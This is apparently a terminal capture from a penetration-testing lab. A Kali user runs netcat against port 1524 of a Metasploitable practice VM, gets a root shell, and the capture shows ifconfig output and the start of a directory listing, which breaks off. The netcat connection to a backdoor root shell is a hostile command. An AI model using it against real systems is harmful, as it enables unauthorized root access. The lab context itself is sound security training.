 ┌──(root㉿kali)-[/home/kali]
└─# nc 192.168.22.129 1524
root@metasploitable:/# ifconfig
eth0      Link encap:Ethernet  HWaddr 00:0c:29:8d:ac:95
          inet addr:192.168.22.129  Bcast:192.168.22.255  Mask:255.255.255.0
          inet6 addr: fe80::20c:29ff:fe8d:ac95/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:66727 errors:0 dropped:0 overruns:0 frame:0
          TX packets:66589 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:4053824 (3.8 MB)  TX bytes:3678783 (3.5 MB)
          Interrupt:19 Base address:0x2000
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:177 errors:0 dropped:0 overruns:0 frame:0
          TX packets:177 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:60733 (59.3 KB)  TX bytes:60733 (59.3 KB)
root@metasploitable:/# ls
bin
boot
cdrom